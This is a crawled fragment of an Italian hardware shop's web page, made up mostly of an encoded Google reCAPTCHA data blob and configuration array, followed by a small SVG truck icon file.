ajDCusOYYsKUw74qwrjCugbClcKjw4LCoRLCgsKDbBsSw4/DnQ0nRzoXRxNENBxpw5HDqXdeK8OFHMKWJT8HZcK0w6DDpVhPekLCtBtYZUY0LV/Cs2DDsCLDmQXDv8KdKsONQsK1AsO4NcO+fD8aIyFRQMKULCISw7zCmcOLYsKlwqsow4Ymw57Dg8Oywrs3wo7CvV/CnMOtL8OnwpZgYikKPmbCiToaIRvDlBrDpVYDwoMYwp/CryYwfcKICMODY8KTw63Ds3lkPVTCisOhwrs1w6MnworCrcKHwppLdWAlM8O7VMOWwqAEw65iwrYsZMO1wqYOw5tawoUVw4PDj8ONYcOPZgxmw67CgsKgIMOAGD7CqMOgw6fDg8OywpQzWMK/[base64]/CjsKpajHCl8OEwq/DicO1GWcDLj4uwq5MwqZlwpVPwox3G0nDmirDm2DCh01pCMOTMDxgwpYjw4HCjinCj8Kyw7VtfcK5TBLDpBfCgcKeVlLCnnrDqxEyYMOaAiIueAnCi8OAwoVMwrMpDcO0w5nCnmjDhcOFw50WwqbCsiTDhRc+ai/CiFIMWcKgMMKae8OJbsOyKMOdTkHDjMKlPsOuwoHDk8KmesOzw7luW3jCvG7DlhDCnMOcw4VuL0HCuTjCo140wrR4w7ZBw4cPay92wp09MMOGw5dAw7RLEUPDj8Kcw7/[base64]/wqx7w4Vgw5jCvsOIw7PCv8KWYcKWNHsHwq8jwrhbwrw2w7/DmsOdfBLCrsKUc2fCkC3DjCDDhMO5wpbCv8OPXcKOWMOEw5kdNcOXB8Kww7YwWFrDr33DlcObwojCnUE9N8Kvw6RGTWNPeA4twrXCl1fCoUQAaULDj37ChsKrw5fDscOSw4HCrUQvwp/DgE/DtcK7w63DsEIawql8MMKLw4PCiUd3woTDkMK+wodrw53DrCvDsGnDiTLCqsOjw5DCuSzDmsKwIsOLSjbCtMK7UMK3F2pzZsKjI8O9w5XDjMKVesKDwrLCkMKIXsOew6wlw4/Dn8Kyw7ZnElDCkcO7w4lHcMOCeSvDhsO5Ag3Cjwwvb8O3EmDDuzIHG8OnKcOHMMOxfVZhbzAwwrrDo0wAw5YxLMOfwpbCiMOvw40dw6k4wpjDpMOmAsO/wp9wTCXCvMOCf8OBwotMw5saw4vDtMOhwokKwo3DisKcw7xPw4rDpsK/wrPCp8K9w7JEFV/Di8OfPcO1wqbCnXtrwq/DqGB9w7Few5YfKsKHw4EQw6lAw6rCkRNhwpvCmcOFNlXCnAgsPj4Qw6tnOMK+eAEZw40cw5fDpsOlCsK9QcO6bxHDncKpOD3CrcKwZFoAGcO2w77CvCPDly8dZMKWTn/DiMKpJzhLasO3w77CocODIUU6wrfDsTrCgsKCw4TCqsKnwo8VwqPDpUQaw44Kwp1Xw4M/[base64]/w5BHw4fCvsORw5ItB8OHwrPDtgfDog9rJsOwwo5BDcKCM03ChMKqwoBow6PCvsKmXQLDssOCwpwgw7kawpvDgyEvPMODADRoGGPCnsK1IRYjwpvDv8KhOcOUwoXCszoKJsKxYMKZw6HDiFcWR2bCqRZ3SMKeJ8Kuw6lbDx7CqsOASwEwYFsqBjRWTMODaw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/pPJGkYCPU7aZCuX+L0wvVDVdc3LqfItP9Z5o+/2eNs\\u003d\x22,1,0,null,1,1768965198564,0,0,[185,123,127],null,[203],\x22RC-99VXPoPsYwl_pQ\x22,null,null,null,null,null,\x220dAFcWeA4mhyMivwCbVjT2lYuZ4wBFluM9lbW0Bz5Hmv-5ft-DJNy1IiBAWpag6WvJhhtKN66uCguj__WwCCTPLfvE8pO8I0wqMg\x22,1769047998384]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg
body_size: -87
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.692" height="16" viewBox="0 0 19.692 16">
  <path id="Icon_metro-truck" data-name="Icon metro-truck" d="M2.571,14.4,5.032,9.476H8.725V7.015A1.234,1.234,0,0,1,9.955,5.784H21.032a1.234,1.234,0,0,1,1.231,1.231v9.846l-1.231,1.231H19.471a2.462,2.462,0,1,1-4.263,0H8.394a2.462,2.462,0,1,1-4.263,0H2.571V14.4Zm6.154,0V10.707H6.173L4.327,14.4h4.4Z" transform="translate(-2.571 -5.784)" fill="#fff"/>
</svg>
